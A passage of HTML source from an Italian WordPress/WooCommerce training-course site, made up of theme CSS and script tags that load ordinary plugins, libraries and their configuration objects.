0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"d6c187eabb","post_grid_pagination_nonce":"5a6266dce2","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"512cf6c620","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"c921577893"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769346295" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"8b7e168667","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"2743"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"c67f71617d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/corso-mediatore-culturale-e-interculturale","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fa5c3ecc88","eael_register_nonce":"671a5b275a","eael_lostpassword_nonce":"0f7df40197","eael_resetpassword_nonce":"535218d7e5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"d4ea091018"};
</script>
